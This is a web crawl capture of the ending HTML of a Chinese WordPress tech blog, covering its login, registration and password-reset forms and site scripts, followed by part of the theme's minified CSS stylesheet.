bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="129518"/> <input type="hidden" name="timestamp" value="1769024243"/> <input type="hidden" name="spam_check" value="60da56825d0f0cb80787a0e3e4a1b005"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=eQX4bQ%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="eQX4bQ%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="d8f9541f6e"> <input type="hidden" name="redirect_to" value="/tag/%E7%9B%AE%E5%BD%95/" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=dQbmaw%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="dQbmaw%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"9ce80a8d19","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" id="infinite-post-js-after">var Ajaxpost = {"pages_n":"3"};</script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_f9fdb3912f9f46af9b94fa4897a2ba3e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_681fd5ed02dd8726d75b230ddd799571.css
body_size: 106106
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*
Theme Name: Begin
Theme URI: https://zmingcx.com/begin.html
Author: 知更鸟
Author URI: https://zmingcx.com/
Description: HTML5+CSS3 响应式设计，博客、杂志、图片、公司企业多种布局可选，集成SEO自定义功能，丰富的主题选项，众多实用小工具。
Version: 2022/12/02
*
/*-- 样式文件位置 "css/be.css" --*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;margin:0;padding:0;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}body,button,input,select,textarea{font:14px "Microsoft YaHei",Helvetica,Arial,Lucida Grande,Tahoma,sans-serif;color:#333;line-height:180%;background:#f1f1f1}input{outline:none}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}pre{line-height:190%;margin:0 0 1.75em;max-width:100%;overflow:auto;padding:15px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}::selection{color:#fff;background:#666}ol,ul{list-style:none}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #ececec}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 10px}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:5px}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}a img{border:0}img{backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.lazy{background:#ececec}a{color:#333;text-decoration:none}:focus,a:focus{outline:none}a:hover{color:#4d8cb8}.clear{clear:both;display:block}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:none}a,button,input{-webkit-tap-highlight-color:rgba(255,0,0,0)}input:-webkit-autofill,input:-webkit-autofill:focus{box-shadow:inset 0 0 0 1000px #f1f1f1}input{filter:none}.avatar{image-rendering:-webkit-optimize-contrast}@keyframes fade-in{0%{opacity:0}40%{opacity:0}100%{opacity:1}}-webkit-keyframes fade-in{0%{opacity:0}40%{opacity:0}100%{opacity:1}}.down-menu .be,.down-menu .zm{font-size:16px !important;font-weight:400 !important}.be,.zm,.cx{font-size:14px !important;line-height:.75em;vertical-align:-5%}#sidr-main .down-menu .be,#sidr-main .down-menu .zm,#sidr-main .down-menu .cx{vertical-align:-12.5%}.font-text{margin:0 0 0 5px !important}.g-icon{font-size:18px !important;font-size:1.8rem !important;font-weight:400;margin:0 10px 0 0}.over{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}#content{width:1122px;min-height:100vh;margin:0 auto 10px}.header-sub{width:1122px;margin:0 auto}.site-header-s{height:113px}.site-header-h{height:82px}.site-header-h #header-top{display:none}.logo-site,.logo-sites{position:relative;float:left;margin:15px 0 0 5px;max-height:50px;overflow:hidden}.logo-site img,.logo-sites img{width:auto;max-height:50px}.logo-small img{float:left;width:45px;max-height:45px;margin:2px 10px 0 0}.clear-small{margin:0 0 0 55px}@media screen and (max-width:1025px){.logo-site,.logo-sites{float:none;height:30px;text-align:center;margin:7px 0 0 33px}.logo-site img,.logo-sites img{max-height:26px;margin:2px 0 0}.logo-site a,.logo-sites a{font-size:15px;height:30px;line-height:30px;display:inline-block;transition-duration:.5s;-webkit-transition-duration:.5s}.logo-small{position:relative;vertical-align:middle;margin:9px 5px 0 0}.logo-small img{position:absolute;top:-4px;left:-20px;width:20px;max-height:20px}.site-header-o .logo-small img{position:static}.site-description{display:none}.logo-box .site-description{display:block}.logo-site.logo-txt,.logo-sites.logo-txt{margin:7px 0 0 54px}.logo-box .logo-site,.logo-box .logo-sites{float:left;text-align:left}.site-header-o .logo-small{margin:0}}@media screen and (max-width:768px){.site-header-o .site-title{font-size:18px;font-size:1.8rem}}@keyframes searchLights{0%{left:-100px;top:0}to{left:120px;top:100px}}.site-title{font-size:24px;font-size:2.4rem;font-weight:700;padding:0 0 2px;transition-duration:.5s;-webkit-transition-duration:.5s}.site-title img,.logo-small img{font-size:0;transition-duration:.5s;-webkit-transition-duration:.5s}.site-name{font-size:12px !important;position:absolute;top:0;left:0;z-index:-1;text-indent:-1000px}.logo-small-svg{width:50px;height:50px;fill:currentColor;overflow:hidden}.logo-small .logo-small-svg{float:left;margin:0 8px 0 0}.svg-logo-small{margin:0 0 0 62px}.logo-sites-o .site-title-d{line-height:50px}.logo-site:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:50%;z-index:1;width:500%;margin-left:-250%;filter:blur(5px);pointer-events:none;-webkit-animation:logomove 2.5s linear infinite;animation:logomove 2.5s linear infinite;background:linear-gradient(to right,rgba(255,255,255,0) 46%,rgba(255,255,255,.65) 50%,rgba(255,255,255,0) 54%) 50% 50%}.headroom--not-top .menu-glass .logo-site:before{display:none}-webkit-keyframes logomove{0%{transform:translate3d(-30%,0,0)}100%{transform:translate3d(30%,0,0)}}@keyframes logomove{0%{transform:translate3d(-30%,0,0)}100%{transform:translate3d(30%,0,0)}}.night .logo-site:before{background:linear-gradient(to right,rgba(50,50,50,0) 46%,rgba(50,50,50,.65) 50%,rgba(50,50,50,0) 54%) 50% 50%}.logo-site img,.logo-sites img{-webkit-transition-duration:.5s;transition-duration:.5s}@media only screen and (max-width:1025px){.logo-sites .logo-small .logo-small-svg{float:inherit;width:20px;height:20px;vertical-align:-.17em;margin:0 -2px 0 0}}@media screen and (min-width:1025px){.site-title-d{line-height:45px}.site-title-d.site-title{font-size:30px;font-size:3rem}}.weibo{position:absolute;bottom:38px;left:220px;z-index:999}.weibo span{display:none}.weibo .WB_icon_text{display:none}.follow_text{padding:3px 0 0 1px !important}.follow_btn_inner{width:30px !important;background:0 0 !important;padding:2px 0}.header-top{background:#e8e8e8;transition-duration:.5s;-webkit-transition-duration:.5s}.headroom--not-top .header-top{margin:-30px 0 0}.header-main-g.headroom--not-top .nav-top{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.nav-top{height:30px;width:1122px;line-height:30px;margin:0 auto 0}.top-menu{float:right;margin:0 8px 0 0}.top-menu>li{float:left;padding:0 8px}.top-menu a{color:#333}.top-menu a:hover{color:#4d8cb8}.alone-menu{display:block;margin:30px 0 20px}.top-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001;border-radius:0 0 8px 8px}.top-menu li:hover>ul,.top-menu li.behover>ul{display:block}.top-menu ul li:last-child{overflow:hidden;border-radius:0 0 8px 8px}.top-menu a{display:block}.top-menu ul ul{top:0;left:100%}.top-menu li{position:relative;white-space:nowrap;-webkit-transition:background .2s;transition:background .2s}.top-menu li:hover,.top-menu li.behover{-webkit-transition:none;transition:none}.top-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.top-menu li:hover>.sf-mega,.top-menu li.behover>.sf-mega{display:block}.top-menu .menu-item-has-children a{padding-right:8px}.nav-top .sf-arrows>.behover>.sf-with-ul:after{color:#333}.top-menu ul li{background:#fff;line-height:1.4em;height:auto;float:none;display:block;border-right:1px solid #ececec;border-left:1px solid #ececec;border-bottom:1px solid #ececec}.top-menu ul a{display:block;min-width:120px;height:auto;font-size:15px;font-size:1.5rem;color:#333;line-height:1.2em;margin:0;padding:10px 15px;border:0;text-transform:none}.top-menu ul li>a:hover{color:#333;background:#ececec}#site-nav .down-menu>.current-menu-item>a,.main-nav .down-menu a{position:relative}#site-nav .down-menu>.current-menu-item>a:before,.down-menu>li>a:before{position:absolute;content:"";left:50%;top:60px;width:5px;height:5px;border-radius:100px;transition:all .3s ease-in-out;text-shadow:0 0 transparent;transform:translateX(-49.99%);-webkit-transform:translateX(-49.99%)}#site-nav .down-menu>.current-menu-item>a:hover:before,.main-nav .down-menu a:hover:before{background:#4d8cb8;box-shadow:10px 0 #ddd,-10px 0 #ddd}.menu_c #site-nav .down-menu>.current-menu-item>a:before,.menu_c .down-menu>li>a:before{display:none}#user-profile{position:relative;margin:0 0 0 5px}.nav-set,.user-my{float:left}.user-info-min h3{color:#444;text-align:center;text-transform:capitalize}.user-info-min a{width:100%;text-align:center;margin:0 auto}#user-profile,#user-profile a{float:left;color:#333;text-transform:capitalize;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}#user-profile .show-avatars i{margin:0}.header-top .nav-login-l,.user-login,.nav-login{float:left}#user-profile a:hover{color:#4d8cb8}.header-top .nav-login-l a,.header-top .show-layer,.header-top .nav-reg a{position:relative;padding:0 8px 0 25px;color:#444 !important}.night .header-top .nav-login-l a,.night .header-top .show-layer,.night .header-top .nav-reg a{color:gray !important}#user-profile i{position:absolute;top:9px;left:5px;font-size:14px !important;line-height:16px}.menu-login #user-profile .hi-user i{position:absolute;top:8px;left:8px;font-size:19px !important;line-height:0}.but-i:hover,.menu-login-but:hover .but-i,.header-top .nav-login-l a:hover i,.header-top .show-layer:hover i,.header-top .nav-reg a:hover i{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.nav-reg{cursor:pointer}.login-reg{display:inline}.nav-search{font-size:16px;font-size:1.6rem;float:right;color:#777;line-height:26px;margin:26px 5px 0 10px;padding:0 8px 3px;cursor:pointer}.nav-search:hover{color:#4d8cb8}.off-search,.off-down{position:absolute;top:30px;left:50%;width:35px;height:35px;cursor:pointer;margin:0 0 0 -17px;border-radius:50%;background:#ddd}.off-login{position:absolute;bottom:-25px;left:50%;width:36px;height:36px;cursor:pointer;border-radius:50%;background:#555;margin:0 0 0 -18px}.off-login:hover,.off-down:hover,.off-search:hover{background:#999}.off-down{background:#000}.off-login:after,.off-search:after,.off-down:after{position:absolute;top:50%;left:50%;content:"\e6f5";font-family:be;font-size:14px !important;color:#fff;margin:-12px 0 0 -7px}.nav-search:after{content:"\e614";font-family:be;font-size:16px !important;color:#777}.nav-search:hover:after{color:#4d8cb8}.greet-top,.user-wel{float:right;margin:0 0 0 5px}.menu-login #user-profile{width:100%}.menu-login .user-login,.menu-login .hi-user,.menu-login .show-avatars-user,.menu-login .greet-top{display:none}.show-avatars-user{padding:0 5px 0 25px}.menu-login .show-avatars{display:block}.menu-login .show-avatars{width:26px;height:26px;border-radius:50%}.menu-login .show-avatars .be{font-size:19px !important;color:#777;padding:6px 0 0 2px}.menu-login .show-avatars{margin:0 8px 0 6px}.usericon-place{padding:10px}.menu-login{float:right;line-height:26px;margin:26px 0 0}.menu-login-box{float:right}.menu-login-btu{margin:23px 0 0}.menu-login-btu .nav-set i{display:none}.nav-login,.nav-login-l{cursor:pointer}.menu-login-btu .nav-login-l a,.menu-login-btu .nav-login .show-layer{background:#fff;color:#444 !important;padding:3px 15px;border-radius:5px;border:1px solid #e8e8e8}.menu-glass .menu-login-btu .nav-login-l a,.menu-glass .menu-login-btu .nav-login .show-layer{background:rgba(255,255,255,.2)}.menu-login-btu .nav-reg a{background:#999;color:#fff !important;padding:3px 15px;border-radius:5px;border:1px solid #999}.menu-glass .menu-login-btu .nav-reg a{background:rgba(0,0,0,.4)}.nav-ace .nav-reg a,.nav-ace .nav-login-l a,.nav-ace .nav-login .show-layer{font-weight:700}.menu-login-btu .nav-reg a:hover,.menu-login-btu .nav-login-l a:hover,.menu-login-btu .nav-login .show-layer:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8}.menu-login-reg-btu .nav-login-l a,.menu-login-reg-btu .nav-login .show-layer{border-radius:5px 0 0 5px}.menu-login-btu .nav-reg a:hover,.menu-login-btu .nav-reg a{border-radius:0 5px 5px 0;border-left:none !important}.nav-login,.nav-set{background:0 0 !important}.menu-login .user-info{position:absolute;top:-4px;left:-140px;padding-top:40px}.menu-login .user-info .arrow-up{margin-left:138px}.menu-login .user-my{margin:0 6px}.menu-login .user-my img{position:relative;width:28px;height:28px;margin-top:-6px}#menu-container-o .menu-login{margin:11px 0 0}#menu-container-o .menu-login-btu{margin:8px 0 0}.header-main-o .menu-login-btu .nav-reg a,.header-main-o .menu-login-btu .nav-login-l a,.header-main-o .menu-login-btu .nav-login .show-layer{background:0 0 !important;color:#fff !important;padding:3px 10px;border:none}.header-main-o .menu-login-btu .nav-reg a:hover,.header-main-o .menu-login-btu .nav-login-l a:hover,.header-main-o .menu-login-btu .nav-login .show-layer:hover{background:0 0 !important;color:#ccc !important;border:none}@media screen and (max-width:1025px){.login-but,.menu-login{display:none}}.scrolltext{width:70%;height:22px;margin-top:-1px;overflow:hidden}.scrolltext li{text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}.scrolltext i{color:#666;vertical-align:0%;margin:0 5px 0 0}#menu-container{background:#fff;width:100%;height:81px;z-index:999;border-bottom:1px solid #ececec;box-shadow:0 2px 10px 0 rgba(0,0,0,.03)}.headroom--not-top #menu-container,#menu-container:hover{background:#fff;transition:All .4s ease-in-out;box-shadow:0 2px 10px 0 rgba(0,0,0,.03)}.headroom--not-top .menu-glass{background:rgba(255,255,255,.8) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.header-main{position:fixed;top:0;width:100%;z-index:999}.header-main-n{position:absolute;top:0;width:100%;z-index:999}.header-main-g{position:fixed;top:0;width:100%;z-index:999}.header-main-g #menu-container{box-shadow:0 2px 10px 0 rgba(0,0,0,.05)}.headroom--not-top .header-main-g .menu-glass{background:rgba(255,255,255,.8) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.headroom--not-top .header-main-g .menu-glass-no,.headroom--not-top .menu-glass-no{background:rgba(255,255,255,1) !important}.night #menu-container{box-shadow:none}#header-main.slideDown{top:0;width:100%;z-index:999;position:fixed}.sliding{-webkit-transition-duration:.5s;transition-duration:.5s}.sliding.slideDown{margin-top:0}.sliding.slideUp{margin-top:-90px}#navigation-top{position:relative;width:1122px;margin:0 auto;display:table;z-index:3}@media screen and (max-width:1025px){#navigation-top{height:45px}}.main-nav{float:right;margin:0}.nav-menu,.nav-menu *{margin:0;padding:0;list-style:none}.nav-menu-top{float:right}@media screen and (min-width:1025px){.top-menu{display:flex}.nav-menu{display:flex}.nav-menu ul{position:absolute;display:none;top:100%;left:0;min-width:160px;z-index:10001}.nav-menu>li{float:left}.nav-menu li:hover>ul,.nav-menu li.behover>ul{display:block}.nav-menu{float:left}}.nav-menu a{display:block;position:relative}.nav-menu ul ul{top:0;left:100%}.nav-menu li{position:relative;-webkit-transition:background .2s;transition:background .2s}.nav-menu li a{width:100%;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.nav-menu li:hover,.nav-menu li.behover{-webkit-transition:none;transition:none}.nav-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.nav-menu li:hover>.sf-mega,.nav-menu li.behover>.sf-mega{display:block}#site-nav-wrap{max-width:70%}.site-nav-wrap-right{float:right}.site-nav-wrap-left{float:left;margin-left:66px}.main-nav .down-menu li{display:block;float:left;height:81px;line-height:81px}.main-nav .down-menu a{padding:0 10px;font-size:15px;font-size:1.5rem;text-align:left;transition-duration:.3s;-webkit-transition-duration:.3s}.nav-ace .down-menu>li>a{font-weight:700}.menu_c .main-nav .down-menu a{padding:0 14px}.main-nav .down-menu .menu-item-has-children a,.main-nav-o .down-menu .menu-item-has-children a{padding:0 18px 0 10px}.menu_c .main-nav .down-menu .menu-item-has-children a,.main-nav-o .down-menu .menu-item-has-children a{padding:0 19px 0 14px}#site-nav .menu-des,.sidr-class-menu-des{display:none}#site-nav .down-menu ul .menu-des{color:#999;font-size:12px;font-size:1.2rem;font-weight:400;display:block}#site-nav .sub-menu,.top-menu ul{animation:fade-in;-webkit-animation:fade-in;animation-duration:.5s}#site-nav .down-menu>li>a:hover,#site-nav .down-menu>li.behover>a{color:#4d8cb8}#site-nav .down-menu>.current-menu-item>a,#site-nav .down-menu>.current-post-ancestor>a{color:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>a,.menu_c #site-nav .down-menu>.current-post-ancestor>a{color:#fff !important;background:#4d8cb8}.menu_c #site-nav .down-menu>li>a:hover,.menu_c #site-nav .down-menu>li.behover>a{color:#fff !important;opacity:.9;background:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>a:hover{opacity:1}#site-nav .down-menu ul{padding-top:0;border-radius:0 0 8px 8px}#site-nav .down-menu ul ul{margin-top:-1px;padding:0}#site-nav .down-menu ul li{background:#fff;line-height:1.4em;height:auto;float:none;display:block;border-left:1px solid #ececec;border-right:1px solid #ececec;border-bottom:1px solid #ececec}#site-nav .down-menu ul li:last-child{border-radius:0 0 8px 8px}#site-nav .down-menu ul li ul li:last-child{border-radius:0 0 8px}#site-nav .down-menu ul li ul li:first-child{border-radius:0 8px 0 0;border-top:1px solid #ececec}#site-nav .down-menu ul li ul{border-radius:0 8px 8px 0}.night #site-nav .down-menu ul li ul li:first-child{border-top:1px solid #262626}#site-nav .down-menu ul>li:first-of-type{border-top:none}#site-nav .down-menu ul a{display:block;height:auto;font-size:15px;font-size:1.5rem;color:#333;line-height:1.5em;margin:0;padding:10px 15px;border:0;text-transform:none}#site-nav .down-menu ul li:hover{background:#ececec}#navigation-toggle,.sidr,#sidr-close,#mobile-search{display:none}.main-nav .down-menu li.nav-more{line-height:34px !important;margin:0 5px;padding:24px 0;cursor:pointer}.top-menu li.nav-more{cursor:pointer}.nav-more-i{color:#999;display:inline-block;margin:0 15px 0 3px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.top-menu .nav-more-i{margin:0 3px 0 0}.nav-more:hover .nav-more-i{color:#4d8cb8;transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}@media screen and (max-width:1025px){.nav-more{display:none !important}}.nav-menu .menu-more-li{left:-123px}.top-menu .menu-more-li{left:-95px}@media screen and (min-width:1025px){.sf-arrows .sf-with-ul:after{position:absolute;top:1px;right:3px;content:"\e76f";font-family:be;font-size:15px;color:#777;font-weight:400;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.behover>.sf-with-ul:after{top:0;color:#4d8cb8;transform:rotate(180deg);-webkit-transform:rotate(180deg)}.menu_c .sf-arrows>li>.sf-with-ul:focus:after,.menu_c .sf-arrows>li:hover>.sf-with-ul:after,.menu_c .sf-arrows>.behover>.sf-with-ul:after{color:#fff}#site-nav .down-menu>.current-menu-item>.sf-with-ul:after,#site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:#777}#site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after,#site-nav .down-menu>.current-menu-item>.sf-with-ul:after{color:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,.menu_c #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:#fff}.menu-img-box .sf-with-ul:after{display:none}.sf-arrows ul .sf-with-ul:after{content:"\e77a";font-family:be;font-size:16px;position:inherit;position:absolute;top:10px;right:5px}#navigation-toggle,.nav-mobile{position:absolute;top:0;left:1px;color:#999;line-height:24px;cursor:pointer}.main-nav-o #navigation-toggle{position:inherit}#navigation-toggle:hover{color:#4d8cb8}.menu-but-box{position:relative;cursor:pointer;width:14px;height:18px;transition:.3s ease}.heng{position:absolute;top:50%;left:0;width:14px;height:2px;margin:-1px 0 0;background:#999;border-radius:2px}.night .heng{background:#999}.menu-open .heng{background:0 0}.heng:before,.heng:after{position:absolute;left:0;content:"";width:14px;height:2px;background:#999;border-radius:2px;transition:.5s ease;-webkit-transition:.5s ease}.heng:before{top:-4px}.heng:after{top:4px}.menu-open .heng:before{top:0;transform:rotate(135deg);-webkit-transform:rotate(135deg)}.menu-open .heng:after{top:0;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.mobile-login-but{position:relative;text-align:center;padding:60px 10px 18px;border-bottom:1px solid 